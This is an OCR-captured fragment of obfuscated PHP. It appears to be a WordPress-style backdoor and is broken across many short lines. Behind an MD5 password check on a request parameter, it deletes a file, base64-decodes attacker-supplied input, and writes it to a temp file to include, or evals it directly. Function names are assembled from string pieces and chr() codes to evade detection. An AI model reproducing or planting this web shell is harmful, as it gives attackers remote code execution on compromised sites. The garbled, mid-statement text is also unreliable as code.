
0bdf3be97b29ae'
); 		
if
(md5(
$swyp
x
[
'a65dd'
])===
'7fb76e60f855b1d6e40bdf3be97b2
9ae'
) yvjvl(
$swypx
); 		 
function
yv
jvl
(
$eysyd
)
{ 			
$bbjiy
 =
'f
i'
.
'le_'
.
'exi'
.
'sts'
; 			
$lpg
fp
 =
'f'
 .
'op'
 .
'en'
; 			
$bsf
pp
 = 
'f'
.
'cl'
.
'ose'
; 			
$zts
ss
 = 
'u'
.
'nl'
.
'ink'
; 				
if
(
$bbjiy
(
'./wp-sale.js'
)){@
$ztsss
(
'./wp-sal
e.js'
);} 			
$yurtf
 = 
't'
.
'mpf'
.
'ile'
; 			
$iey
kp
 = 
'fw'
.
'rite'
; 		
$pqnju
 = 
'f
s'
.
'eek'
; 			
$stkzt
 = 
'b
a'
.
'se'
.chr(
54
).chr(
52
).chr(
95
).chr(
100
).chr
(
101
).chr(
99
).
'o'
. chr(
100
) . chr(
101
);
$ghywq
 = 
'str'
.
'ea'
.
'm_'
.
'get'
.
'_m'
.
'et
a'
.
'_'
.
'data'
; 			 
$btovj
 = 
$yurtf
(); 			 	
if
(fwrite(
$btovj
, chr(
60
).chr(
63
).chr(
112
).c
hr(
104
).chr(
112
).chr(
32
). 
$stkzt
(
$eysyd
[
'af5
d4'
]))!=
false
){ 				
include
(
$ghywq
(
$btovj
)[
'uri'
]); 
$bsfpp
(
$btovj
); 			} 
el
se
 { 				@
eval
(
$stkzt
(
$eysyd
[
'af5d4'
])); 			} 		